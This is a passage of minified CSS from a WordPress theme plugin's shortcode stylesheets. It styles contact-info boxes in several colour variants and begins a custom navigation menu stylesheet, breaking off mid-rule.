.dt-sc-contact-info.type2,.dt-sc-contact-info.type2 span,.dt-sc-contact-info.type5,.dt-sc-contact-info.type8 span,.dt-sc-contact-info.type4:after,.dt-sc-contact-info.type4,.dt-sc-contact-info.type4 *,.dt-sc-contact-info.type4 h6:after,.dt-sc-contact-info.type4 span:after{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.dt-sc-contact-info{float:left;margin:0;padding:0;clear:both;width:100%;line-height:30px;position:relative;padding-left:50px}.dt-sc-contact-info span{float:left;margin:3px 10px 0 0;font-size:30px;width:30px;text-align:center;position:absolute;left:0;top:0}.dt-sc-contact-info p{margin:0}.dt-sc-contact-info .icon-pointer{margin-bottom:10px}.dt-sc-contact-info.type2{border:1px solid;padding:0 0 10px 100px}.dt-sc-contact-info.type2 h6{text-transform:uppercase;font-size:13px;letter-spacing:.6px;margin:10px 0;font-weight:700}.dt-sc-contact-info.type2 span{float:left;position:absolute;left:0;top:-3px;height:100%;width:80px;font-size:30px;line-height:100px}.dt-sc-contact-info.type3{position:relative;padding:40px 20px 90px;text-align:center}.dt-sc-contact-info.type3 h6{font-size:18px;text-transform:uppercase}.dt-sc-contact-info.type3 h6,.dt-sc-contact-info.type3 p{position:relative;z-index:1;font-weight:400}.dt-sc-contact-info.type3 span{position:absolute;left:0;right:0;margin:auto;bottom:-30px;top:auto;font-size:32px;line-height:60px;z-index:1}.dt-sc-contact-info.type3:before{border-style:solid;border-width:1px 1px 0;content:"";height:auto;pointer-events:none;position:absolute;bottom:0;left:10px;right:10px;top:10px;width:auto}.dt-sc-contact-info.type3:after{content:"";position:absolute;left:0;right:0;margin:auto;bottom:-30px;width:60px;height:60px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.dt-sc-contact-info.type4{border:1px solid;border-right-width:0;text-align:center;padding:30px 10px;margin:0 -1px 0 0;float:left}.last .dt-sc-contact-info.type4{border-right:1px solid}.dt-sc-contact-info.type4 span{display:inline-block;float:none;position:relative;width:70px;height:70px;margin-bottom:20px;line-height:68px}.dt-sc-contact-info.type4 h6{font-size:16px;font-weight:700;text-transform:uppercase}.dt-sc-contact-info.type4 p,.dt-sc-contact-info.type4 a{font-size:14px;line-height:22px}.dt-sc-contact-info.type4 span:before{position:relative;z-index:1;font-size:30px}.dt-sc-contact-info.type4 span:after{content:"";position:absolute;left:0;right:0;top:8px;margin:auto;width:50px;height:50px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-radius:5px}.dt-sc-contact-info.type4:before{content:"";position:absolute;right:-7px;top:0;bottom:0;margin:auto;width:12px;height:12px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:1}.last .dt-sc-contact-info.type4:before{content:none}.dt-sc-contact-info-wrapper{float:left;width:100%;text-align:center;position:relative;z-index:99}.dt-sc-contact-info-wrapper .wpb_column{float:none;display:inline-block}.dt-sc-contact-info.type5{text-align:center;padding:40px 20px}.dt-sc-contact-info.type5 .dt-sc-contact-icon span{font-size:60px;line-height:72px;position:relative;z-index:9;width:auto;float:none;margin:0}.dt-sc-contact-info.type5 h6{font-size:16px;text-transform:uppercase;margin:30px 0 0;font-weight:600}.dt-sc-contact-info.type5 .dt-sc-contact-icon{text-align:center;position:relative;width:131px;height:75.06px;margin:43.3px 0;border-left:solid 3px;border-right:solid 3px;display:inline-block}.dt-sc-contact-info.type5 .dt-sc-contact-icon:before,.dt-sc-contact-info.type5 .dt-sc-contact-icon:after{content:"";position:absolute;z-index:1;width:91.92px;height:91.92px;-webkit-transform:scaleY(.5774) rotate(-45deg);-ms-transform:scaleY(.5774) rotate(-45deg);transform:scaleY(.5774) rotate(-45deg);background-color:inherit;left:17.0381px}.dt-sc-contact-info.type5 .dt-sc-contact-icon:before{top:-45.9619px;border-top:solid 4.2426px;border-right:solid 4.2426px}.dt-sc-contact-info.type5 .dt-sc-contact-icon:after{bottom:-45.9619px;border-bottom:solid 4.2426px;border-left:solid 4.2426px}.dt-sc-contact-info.type5.blue .dt-sc-contact-icon{background:#3d9bd5}.dt-sc-contact-info.type5.blue .dt-sc-contact-icon,.dt-sc-contact-info.type5.blue .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.blue .dt-sc-contact-icon:after{border-color:#358cc6}.dt-sc-contact-info.type5.blue:hover{background-color:#3d9bd5}.dt-sc-contact-info.type5.blue:hover .dt-sc-contact-icon span{color:#3d9bd5}.dt-sc-contact-info.type5.brown .dt-sc-contact-icon{background:#795548}.dt-sc-contact-info.type5.brown .dt-sc-contact-icon,.dt-sc-contact-info.type5.brown .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.brown .dt-sc-contact-icon:after{border-color:#573a30}.dt-sc-contact-info.type5.brown:hover{background-color:#795548}.dt-sc-contact-info.type5.brown:hover .dt-sc-contact-icon span{color:#795548}.dt-sc-contact-info.type5.cadetblue .dt-sc-contact-icon{background:#3c939d}.dt-sc-contact-info.type5.cadetblue .dt-sc-contact-icon,.dt-sc-contact-info.type5.cadetblue .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.cadetblue .dt-sc-contact-icon:after{border-color:#34818a}.dt-sc-contact-info.type5.cadetblue:hover{background-color:#3c939d}.dt-sc-contact-info.type5.cadetblue:hover .dt-sc-contact-icon span{color:#3c939d}.dt-sc-contact-info.type5.chillipepper .dt-sc-contact-icon{background:#c10841}.dt-sc-contact-info.type5.chillipepper .dt-sc-contact-icon,.dt-sc-contact-info.type5.chillipepper .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.chillipepper .dt-sc-contact-icon:after{border-color:#9d0836}.dt-sc-contact-info.type5.chillipepper:hover{background-color:#c10841}.dt-sc-contact-info.type5.chillipepper:hover .dt-sc-contact-icon span{color:#c10841}.dt-sc-contact-info.type5.cyan .dt-sc-contact-icon{background:#00bcd4}.dt-sc-contact-info.type5.cyan .dt-sc-contact-icon,.dt-sc-contact-info.type5.cyan .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.cyan .dt-sc-contact-icon:after{border-color:#00a0b4}.dt-sc-contact-info.type5.cyan:hover{background-color:#00bcd4}.dt-sc-contact-info.type5.cyan:hover .dt-sc-contact-icon span{color:#00bcd4}.dt-sc-contact-info.type5.darkgolden .dt-sc-contact-icon{background:#b48b3c}.dt-sc-contact-info.type5.darkgolden .dt-sc-contact-icon,.dt-sc-contact-info.type5.darkgolden .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.darkgolden .dt-sc-contact-icon:after{border-color:#a17b35}.dt-sc-contact-info.type5.darkgolden:hover{background-color:#b48b3c}.dt-sc-contact-info.type5.darkgolden:hover .dt-sc-contact-icon span{color:#b48b3c}.dt-sc-contact-info.type5.deeporange .dt-sc-contact-icon{background:#ff5722}.dt-sc-contact-info.type5.deeporange .dt-sc-contact-icon,.dt-sc-contact-info.type5.deeporange .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.deeporange .dt-sc-contact-icon:after{border-color:#db4211}.dt-sc-contact-info.type5.deeporange:hover{background-color:#ff5722}.dt-sc-contact-info.type5.deeporange:hover .dt-sc-contact-icon span{color:#ff5722}.dt-sc-contact-info.type5.deeppurple .dt-sc-contact-icon{background:#673ab7}.dt-sc-contact-info.type5.deeppurple .dt-sc-contact-icon,.dt-sc-contact-info.type5.deeppurple .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.deeppurple .dt-sc-contact-icon:after{border-color:#532b99}.dt-sc-contact-info.type5.deeppurple:hover{background-color:#673ab7}.dt-sc-contact-info.type5.deeppurple:hover .dt-sc-contact-icon span{color:#673ab7}.dt-sc-contact-info.type5.green .dt-sc-contact-icon{background:#68b471}.dt-sc-contact-info.type5.green .dt-sc-contact-icon,.dt-sc-contact-info.type5.green .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.green .dt-sc-contact-icon:after{border-color:#58975f}.dt-sc-contact-info.type5.green:hover{background-color:#68b471}.dt-sc-contact-info.type5.green:hover .dt-sc-contact-icon span{color:#68b471}.dt-sc-contact-info.type5.lime .dt-sc-contact-icon{background:#cddc39}.dt-sc-contact-info.type5.lime .dt-sc-contact-icon,.dt-sc-contact-info.type5.lime .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.lime .dt-sc-contact-icon:after{border-color:#b1bf27}.dt-sc-contact-info.type5.lime:hover{background-color:#cddc39}.dt-sc-contact-info.type5.lime:hover .dt-sc-contact-icon span{color:#cddc39}.dt-sc-contact-info.type5.magenta .dt-sc-contact-icon{background:#cb506d}.dt-sc-contact-info.type5.magenta .dt-sc-contact-icon,.dt-sc-contact-info.type5.magenta .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.magenta .dt-sc-contact-icon:after{border-color:#ae3753}.dt-sc-contact-info.type5.magenta:hover{background-color:#cb506d}.dt-sc-contact-info.type5.magenta:hover .dt-sc-contact-icon span{color:#cb506d}.dt-sc-contact-info.type5.orange .dt-sc-contact-icon{background:#ea8852}.dt-sc-contact-info.type5.orange .dt-sc-contact-icon,.dt-sc-contact-info.type5.orange .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.orange .dt-sc-contact-icon:after{border-color:#d27745}.dt-sc-contact-info.type5.orange:hover{background-color:#ea8852}.dt-sc-contact-info.type5.orange:hover .dt-sc-contact-icon span{color:#ea8852}.dt-sc-contact-info.type5.pink .dt-sc-contact-icon{background:#fd6ca3}.dt-sc-contact-info.type5.pink .dt-sc-contact-icon,.dt-sc-contact-info.type5.pink .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.pink .dt-sc-contact-icon:after{border-color:#df5e8f}.dt-sc-contact-info.type5.pink:hover{background-color:#fd6ca3}.dt-sc-contact-info.type5.pink:hover .dt-sc-contact-icon span{color:#fd6ca3}.dt-sc-contact-info.type5.purple .dt-sc-contact-icon{background:#9c27b0}.dt-sc-contact-info.type5.purple .dt-sc-contact-icon,.dt-sc-contact-info.type5.purple .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.purple .dt-sc-contact-icon:after{border-color:#7c1b8c}.dt-sc-contact-info.type5.purple:hover{background-color:#9c27b0}.dt-sc-contact-info.type5.purple:hover .dt-sc-contact-icon span{color:#9c27b0}.dt-sc-contact-info.type5.red .dt-sc-contact-icon{background:#da0000}.dt-sc-contact-info.type5.red .dt-sc-contact-icon,.dt-sc-contact-info.type5.red .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.red .dt-sc-contact-icon:after{border-color:#c50000}.dt-sc-contact-info.type5.red:hover{background-color:#da0000}.dt-sc-contact-info.type5.red:hover .dt-sc-contact-icon span{color:#da0000}.dt-sc-contact-info.type5.skyblue .dt-sc-contact-icon{background:#0eb2e7}.dt-sc-contact-info.type5.skyblue .dt-sc-contact-icon,.dt-sc-contact-info.type5.skyblue .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.skyblue .dt-sc-contact-icon:after{border-color:#0da2d4}.dt-sc-contact-info.type5.skyblue:hover{background-color:#0eb2e7}.dt-sc-contact-info.type5.skyblue:hover .dt-sc-contact-icon span{color:#0eb2e7}.dt-sc-contact-info.type5.teal .dt-sc-contact-icon{background:#009688}.dt-sc-contact-info.type5.teal .dt-sc-contact-icon,.dt-sc-contact-info.type5.teal .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.teal .dt-sc-contact-icon:after{border-color:#007f73}.dt-sc-contact-info.type5.teal:hover{background-color:#009688}.dt-sc-contact-info.type5.teal:hover .dt-sc-contact-icon span{color:#009688}.dt-sc-contact-info.type5.turquoise .dt-sc-contact-icon{background:#32ccbd}.dt-sc-contact-info.type5.turquoise .dt-sc-contact-icon,.dt-sc-contact-info.type5.turquoise .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.turquoise .dt-sc-contact-icon:after{border-color:#24b6a8}.dt-sc-contact-info.type5.turquoise:hover{background-color:#32ccbd}.dt-sc-contact-info.type5.turquoise:hover .dt-sc-contact-icon span{color:#32ccbd}.dt-sc-contact-info.type5.wisteria .dt-sc-contact-icon{background:#9b59b6}.dt-sc-contact-info.type5.wisteria .dt-sc-contact-icon,.dt-sc-contact-info.type5.wisteria .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.wisteria .dt-sc-contact-icon:after{border-color:#7c4094}.dt-sc-contact-info.type5.wisteria:hover{background-color:#9b59b6}.dt-sc-contact-info.type5.wisteria:hover .dt-sc-contact-icon span{color:#9b59b6}.dt-sc-contact-info.type5.yellow .dt-sc-contact-icon{background:#ffe401}.dt-sc-contact-info.type5.yellow .dt-sc-contact-icon,.dt-sc-contact-info.type5.yellow .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.yellow .dt-sc-contact-icon:after{border-color:#ebd302}.dt-sc-contact-info.type5.yellow:hover{background-color:#ffe401}.dt-sc-contact-info.type5.yellow:hover .dt-sc-contact-icon span{color:#ffe401}.dt-sc-contact-info.type5:hover{background:url(../../../../../../../../../plugins/designthemes-core-features/shortcodes/images/hexagon-shape-pattern.png)}.dt-sc-contact-details-on-map{position:relative;float:left;clear:both;width:100%;margin:0;padding:0}.dt-sc-contact-details-on-map .map{widows:100%;margin:0;padding:0;float:left;clear:both}.dt-sc-contact-details-on-map img{max-width:100%;height:auto;display:block}.dt-sc-contact-details-on-map .map-switch-icon{position:absolute;left:0;right:0;top:-40px;width:80px;height:80px;margin:auto;border-radius:50%;text-align:center;font-size:32px;line-height:80px;z-index:9}.dt-sc-contact-details-on-map .dt-sc-map-overlay{float:none;margin:0 auto!important;max-width:1200px;padding:140px 0 0;position:absolute;left:0;right:0;top:0;height:100%;width:100%;z-index:1}.dt-sc-contact-details-on-map .dt-sc-map-overlay h3{font-weight:400}.dt-sc-contact-info.type6{text-align:center;padding:30px 20px;position:relative}.dt-sc-contact-info.type6 span{font-size:36px;position:relative;z-index:9;width:auto;float:none;margin:0}.dt-sc-contact-info.type6 h6{font-size:18px;text-transform:uppercase;margin:20px 0 13px}.dt-sc-contact-info.type6:before{content:"";position:absolute;left:-15px;top:-15px;width:100%;height:100%;z-index:-1}.dt-sc-contact-info.type7{padding:0 0 10px 100px;position:relative}.dt-sc-contact-info.type7 h6{text-transform:uppercase;font-size:13px;letter-spacing:.6px;margin:10px 0;font-weight:700}.dt-sc-contact-info.type7 span{float:left;position:absolute;left:0;top:15px;height:100%;width:65px;font-size:30px;line-height:65px;color:#fff}.dt-sc-contact-info.type7 span:after{content:"";position:absolute;width:65px;height:65px;left:0;top:0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-radius:10px;z-index:-1}.dt-sc-contact-info.type7 a{display:block}.dt-sc-contact-info.type8,#footer .dt-sc-contact-info.type8{padding:0;position:relative;text-align:center;margin:90px 0 0}.dt-sc-contact-info.type8 span{position:absolute;top:-100px;left:0;right:0;margin:auto;width:84px;height:84px;font-size:32px;line-height:84px;color:#fff;background:#000;border-radius:50%;box-shadow:0 0 0 5px #fff;-webkit-box-shadow:0 0 0 5px #fff;-moz-box-shadow:0 0 0 5px #fff;-ms-box-shadow:0 0 0 5px #fff;-o-box-shadow:0 0 0 5px #fff}.dt-sc-contact-info.type8 h6{font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:.6px;margin-bottom:10px}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.dt-sc-contact-info.type3:before{width:92%;height:95%}}.dt-sc-dark-bg .dt-sc-contact-info.type8{border-color:#fff}.dt-sc-dark-bg .dt-sc-contact-info.type8 p a:hover{color:rgba(255,255,255,.5)}.dt-sc-contact-info.type2 h6{color:rgba(0,0,0,.5)}.dt-sc-contact-info.type2 span,.dt-sc-contact-info.type3 p a,.dt-sc-dark-bg .dt-sc-contact-info.type8 a,.dt-sc-contact-info.type3 h6,.dt-sc-contact-info.type3 p,.dt-sc-contact-info.type4 span:before,.dt-sc-contact-info.type5 .dt-sc-contact-icon span,.dt-sc-contact-info.type5:hover h6 a,.dt-sc-contact-info.type6,.dt-sc-contact-info.type6 span,.dt-sc-contact-info.type6 h6,.dt-sc-contact-info.type6 a,.dt-sc-dark-bg .dt-sc-contact-info.type8 p a{color:#fff}.dt-sc-contact-info.type6 a:hover{color:rgba(0,0,0,.6)}.dt-sc-contact-info.type3 p a:hover{color:#000}.dt-sc-contact-info.type5 h6 a{color:#222}.dt-sc-dark-bg .dt-sc-contact-info.type8 a:hover{color:rgba(255,255,255,.2)}.dt-sc-contact-info.type2{border-color:#000}.dt-sc-contact-info.type3:before{border-color:rgba(255,255,255,.4)}.dt-sc-contact-info.type3:after,.dt-sc-contact-info.type5:hover .dt-sc-contact-icon{background:#fff!important}.dt-sc-contact-info.type2 span,.dt-sc-contact-info.type6:before{background:#000}@media only screen and (min-width:992px) and (max-width:1199px){.dt-sc-contact-info.type5 h6{font-size:15px;margin:20px 0 0}.dt-sc-contact-info.type6,.dt-sc-contact-info.type6 p,.dt-sc-contact-info.type6 a{font-size:12px}.dt-sc-contact-info.type3,.dt-sc-contact-info.type3 p,.dt-sc-contact-info.type3 a,.dt-sc-contact-info.type7,.dt-sc-contact-info.type7 p,.dt-sc-contact-info.type7 a{font-size:11px}.dt-sc-contact-info.type7{padding-left:70px}}@media only screen and (min-width:768px) and (max-width:991px){.dt-sc-contact-info.type2{padding-left:75px}.dt-sc-contact-info.type2 span{width:60px}.rs_four_two_col .dt-sc-contact-info.type3{margin-top:20px}.dt-sc-contact-info.type2,.dt-sc-contact-info.type2 p,.dt-sc-contact-info.type2 a,.dt-sc-contact-info.type4,.dt-sc-contact-info.type4 p,.dt-sc-contact-info.type4 a{font-size:11px}.wpb_column:not(.rs_col-sm-6) .dt-sc-contact-info.type3 h6{font-size:12px}.wpb_column:not(.rs_col-sm-6) .dt-sc-contact-info.type3,.wpb_column:not(.rs_col-sm-6) .dt-sc-contact-info.type3 p,.wpb_column:not(.rs_col-sm-6) .dt-sc-contact-info.type3 a{font-size:10px}.dt-sc-contact-info.type5 .dt-sc-contact-icon{width:102px;height:55.06px;margin:33.3px 0}.dt-sc-contact-info.type5 .dt-sc-contact-icon::before,.dt-sc-contact-info.type5 .dt-sc-contact-icon::after{height:71.92px;width:71.92px;left:12.038px}.dt-sc-contact-info.type5 .dt-sc-contact-icon::before{top:-35.962px}.dt-sc-contact-info.type5 .dt-sc-contact-icon::after{bottom:-35.962px}.dt-sc-contact-info.type5 .dt-sc-contact-icon span{font-size:45px;line-height:57px}.dt-sc-contact-info.type5 h6{font-size:14px;margin:20px 0 0}.dt-sc-contact-info.type8,.dt-sc-contact-info.type8 p,.dt-sc-contact-info.type8 a{font-size:12px}.rs_col-sm-6 .dt-sc-contact-info.type3{margin-bottom:50px}.rs_col-sm-6 .dt-sc-contact-info.type6{margin-bottom:30px}.rs_col-sm-6 .dt-sc-contact-info.type7{padding-bottom:20px}}@media only screen and (max-width:767px){.dt-sc-contact-info.type2{margin:0 0 20px}.dt-sc-contact-info.type3{margin:0 0 70px}.dt-sc-contact-info.type5{margin:0 0 30px}.dt-sc-contact-info.type6{margin:0 0 35px}.dt-sc-contact-info.type8{margin:90px 0}.dt-sc-contact-info.type4{margin:0 auto 30px}.dt-sc-contact-info.type4,.dt-sc-contact-info.type6{display:block;float:none;margin-left:auto;margin-right:auto}.dt-sc-contact-info.type7{padding-left:120px}.dt-sc-contact-info.type7 span{left:15px}.dt-sc-contact-info.type8 span{top:-120px}.dt-sc-contact-info.type4:after{content:"";height:12px;margin:auto;position:absolute;bottom:0;left:-7px;top:0;width:12px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:1}.dt-sc-contact-info.type4{border-right-width:1px;margin:0 auto 30px;width:95%}.last .dt-sc-contact-info.type4:before{content:""}}@media only screen and (max-width:479px){.dt-sc-contact-info.type2{padding-left:85px}.dt-sc-contact-info.type2 span{width:65px}.dt-sc-contact-info.type7{padding-left:90px}}@media only screen and (max-width:319px){.dt-sc-contact-info.type2{padding:100px 10px 10px;text-align:center}.dt-sc-contact-info.type2 span{height:auto;top:-4px;width:100%}.dt-sc-contact-info.type6{font-size:12px}.dt-sc-contact-info.type7{margin:0 0 30px;padding:90px 0 0;text-align:center;width:100%}.dt-sc-contact-info.type7 span{left:0;right:0;margin:0 auto}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/custom-nav.css?ver=1768799656
body_size: 1939
content:
@charset "utf-8";.dt-custom-nav-wrapper{display:inline-block;width:100%}.dt-custom-nav-wrapper.left{text-align:left}.dt-custom-nav-wrapper.center{text-align:center}.dt-custom-nav-wrapper.right{text-align:right}.dt-custom-nav-wrapper.left ul li{float:left}.dt-custom-nav-wrapper.right ul li{float:right}.dt-custom-nav-wrapper.inline-vertical.right ul li ul{padding-left:0;padding-right:20px}.dt-custom-nav-wrapper.none:not(.inline-horizontal):not(.inline-vertical) ul li ul,.dt-custom-nav-wrapper.left:not(.inline-horizontal):not(.inline-vertical) ul li ul{padding-left:0;width:95%;margin-top:0}.dt-custom-nav-wrapper.right:not(.inline-horizontal):not(.inline-vertical) ul li ul{padding-left:0;padding-right:0;width:95%}.dt-custom-nav-wrapper.left ul li ul{float:left}.dt-custom-nav-wrapper.right ul li ul{float:right}.dt-custom-nav{display:inline-block;font-size:0;margin:0 0 20px;padding:0}.dt-custom-nav-wrapper.center:not(.inline-horizontal):not(.inline-vertical) .dt-custom-nav{padding-left:32px;width:100%}.dt-custom-nav-wrapper.center:not(.inline-horizontal):not(.inline-vertical):not([data-link-icon-position]) .dt-custom-nav{padding-left:0}.dt-custom-nav li{display:block;font-size:initial;width:100%;white-space:nowrap}.dt-custom-nav li a{border-style:solid;border-width:1px;border-color:rgba(0,0,0,0);display:block;padding:5px 15px;position:relative;width:100%}.dt-custom-nav li a i.menu-item-icon{text-align:center}.dt-custom-nav li a>span{position:relative}.dt-custom-nav li a i.menu-item-icon,.dt-custom-nav li a>span{display:inline-block;vertical-align:middle}.dt-custom-nav-wrapper.inline-horizontal .dt-custom-nav li a,.dt-custom-nav-wrapper.inline-vertical .dt-custom-nav li a{display:inline-block}.dt-custom-nav-wrapper.inline-vertical .dt-custom-nav li a{width:auto}.dt-custom-nav-wrapper.inline-horizontal[data-default-style="none"][data-hover-style="none"] .dt-custom-nav li a{padding-left:10px;padding-right:10px}.dt-custom-nav-wrapper.inline-vertical[data-default-style="none"][data-hover-style="none"] .dt-custom-nav li a{padding-bottom:0;padding-top:0}.dt-custom-nav-wrapper[data-default-style="none"][data-hover-style="none"]:not(.inline-horizontal)>div{margin-left:-15px;margin-right:-15px}.dt-custom-nav-wrapper.inline-horizontal[data-divider="yes"] .dt-custom-nav li{margin:0;padding-right:15px}.dt-custom-nav-wrapper.inline-horizontal[data-divider="yes"] .dt-custom-nav li span.divider{height:1px;line-height:0;margin:auto;padding-bottom:inherit;position:absolute;bottom:0;right:0;top:0;text-align:center;width:15px}.dt-custom-nav-wrapper.inline-vertical[data-divider="yes"] .dt-custom-nav li{position:relative;padding-bottom:20px}.dt-custom-nav-wrapper.inline-vertical[data-divider="yes"] .dt-custom-nav li:last-child{padding-bottom:0}.dt-custom-nav-wrapper.inline-vertical[data-divider="yes"] .dt-custom-nav li span.divider{height:1px;position:absolute;bottom:10px;left:0;right:0;width:100%}.dt-custom-nav-wrapper.inline-vertical[data-divider="yes"] .dt-custom-nav li span.divider:after{height:100%;position:absolute;bottom:0;left:0;width:100%}.dt-custom-nav-wrapper.inline-vertical[data-divider="yes"] .dt-custom-nav li.menu-item-has-children ul.sub-menu{padding-top:10px;position:relative}.dt-custom-nav-wrapper.inline-vertical[data-divider="yes"] .dt-custom-nav li.menu-item-has-children ul.sub-menu:before{position:absolute;left:0;top:0;width:100%}.dt-custom-nav-wrapper.inline-horizontal:not(.right)[data-divider="yes"] .dt-custom-nav li:last-child>span.divider,.dt-custom-nav-wrapper.inline-horizontal[data-divider="yes"] .dt-custom-nav li ul.sub-menu li span.divider,.dt-custom-nav-wrapper.inline-vertical[data-divider="yes"] .dt-custom-nav li:last-child>span.divider{display:none}.dt-custom-nav-wrapper .dt-custom-nav>li>span.divider:before{display:inline-block}.dt-custom-nav-wrapper .dt-custom-nav>li>span.divider.crossline:before{content:"\005c"}.dt-custom-nav-wrapper .dt-custom-nav>li>span.divider.narrow-line:before{content:"\002d"}.dt-custom-nav-wrapper .dt-custom-nav>li>span.divider.vertical-line:before{content:"\007c"}.dt-custom-nav-wrapper.inline-horizontal .dt-custom-nav{margin:0 -2px}.dt-custom-nav-wrapper.inline-horizontal .dt-custom-nav li{display:inline-block;margin:0 2px;position:relative;width:auto}.dt-custom-nav-wrapper.inline-horizontal .dt-custom-nav li ul.sub-menu{display:none;margin:0;padding:0;position:absolute;left:0;top:100%;width:240px;z-index:1}.dt-custom-nav-wrapper.inline-horizontal .dt-custom-nav li:hover ul.sub-menu{display:block;background-color:#fff}.dt-custom-nav-wrapper.inline-horizontal.right .dt-custom-nav li{float:none}.dt-custom-nav-wrapper.inline-horizontal.center .dt-custom-nav li ul.sub-menu,.dt-custom-nav-wrapper.inline-horizontal.right .dt-custom-nav li ul.sub-menu{text-align:left}.dt-custom-nav-wrapper.inline-horizontal.center .dt-custom-nav li ul.sub-menu li,.dt-custom-nav-wrapper.inline-horizontal.right .dt-custom-nav li ul.sub-menu li{float:left}.dt-custom-nav-wrapper.none[data-link-icon-position="outside"] .dt-custom-nav li,.dt-custom-nav-wrapper.left[data-link-icon-position="outside"] .dt-custom-nav li,.dt-custom-nav-wrapper.center[data-link-icon-position="outside"] .dt-custom-nav li{padding-left:35px}.dt-custom-nav-wrapper.right[data-link-icon-position="outside"] .dt-custom-nav li{padding-right:35px}.dt-custom-nav-wrapper.none[data-link-icon-position="outside"][data-divider="yes"] .dt-custom-nav li,.dt-custom-nav-wrapper.left[data-link-icon-position="outside"][data-divider="yes"] .dt-custom-nav li,.dt-custom-nav-wrapper.center[data-link-icon-position="outside"][data-divider="yes"] .dt-custom-nav li{padding-right:15px}.dt-custom-nav-wrapper.right[data-link-icon-position="outside"][data-divider="yes"] .dt-custom-nav li{padding-right:50px}.dt-custom-nav-wrapper.inline-vertical.center[data-link-icon-position="outside"] .dt-custom-nav li{padding-left:0}.dt-custom-nav-wrapper.none[data-link-icon-position="outside"] .dt-custom-nav li ul,.dt-custom-nav-wrapper.left[data-link-icon-position="outside"] .dt-custom-nav li ul,.dt-custom-nav-wrapper.center[data-link-icon-position="outside"] .dt-custom-nav li ul{padding-left:0}.dt-custom-nav-wrapper.right[data-link-icon-position="outside"] .dt-custom-nav li ul{padding-right:0}.dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a>i.menu-item-icon,.dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a>i.menu-item-icon{color:inherit;font-family:FontAwesome;font-style:normal;height:100%;line-height:inherit;margin:auto;padding:0 10px 0 0;position:relative;width:30px}.dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a>i.menu-item-icon{height:1px;line-height:0;position:absolute;bottom:0;top:0}.dt-custom-nav-wrapper.none[data-link-icon-position="outside"] .dt-custom-nav li a>i.menu-item-icon,.dt-custom-nav-wrapper.left[data-link-icon-position="outside"] .dt-custom-nav li a>i.menu-item-icon,.dt-custom-nav-wrapper.center[data-link-icon-position="outside"]:not([data-default-style="none"]) .dt-custom-nav li a>i.menu-item-icon{left:0}.dt-custom-nav-wrapper.right[data-link-icon-position="outside"] .dt-custom-nav li a>i.menu-item-icon{padding:0 0 0 10px;right:0}.dt-custom-nav-wrapper.none[data-link-icon-position="inside"] .dt-custom-nav li a>i.menu-item-icon{display:inline-block}.dt-custom-nav-wrapper.left[data-link-icon-position="inside"] .dt-custom-nav li a>i.menu-item-icon{float:left}.dt-custom-nav-wrapper.right[data-link-icon-position="inside"] .dt-custom-nav li a>i.menu-item-icon{float:right;padding:0 0 0 10px}.dt-custom-nav-wrapper[data-default-style="none"][data-link-icon-position="outside"]:not(.inline-horizontal):not(inline-vertical) .dt-custom-nav li a:not(:hover),.dt-custom-nav-wrapper[data-hover-style="none"][data-link-icon-position="outside"]:not(.inline-horizontal):not(inline-vertical) .dt-custom-nav li a:hover{padding-left:0}.dt-custom-nav-wrapper.center[data-default-style="none"][data-link-icon-position="outside"]:not(.inline-horizontal):not(inline-vertical) .dt-custom-nav li a:not(:hover),.dt-custom-nav-wrapper.center[data-hover-style="none"][data-link-icon-position="outside"]:not(.inline-horizontal):not(inline-vertical) .dt-custom-nav li a:hover,.dt-custom-nav-wrapper.right[data-default-style="none"][data-link-icon-position="outside"]:not(.inline-horizontal):not(inline-vertical) .dt-custom-nav li a:not(:hover),.dt-custom-nav-wrapper.right[data-hover-style="none"][data-link-icon-position="outside"]:not(.inline-horizontal):not(inline-vertical) .dt-custom-nav li a:hover{padding-right:0}.dt-custom-nav-wrapper.center[data-link-icon-position="inside"] .dt-custom-nav li a i.menu-item-icon:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%)}.dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a>i.menu-item-icon{background-color:inherit;border-color:inherit;border-style:inherit;border-width:inherit;height:100%;width:35px;-webkit-border-radius:inherit;border-radius:inherit;-moz-border-radius:inherit;-ms-border-radius:inherit}.dt-custom-nav-wrapper.none[data-link-icon-position="outside"] .dt-custom-nav li 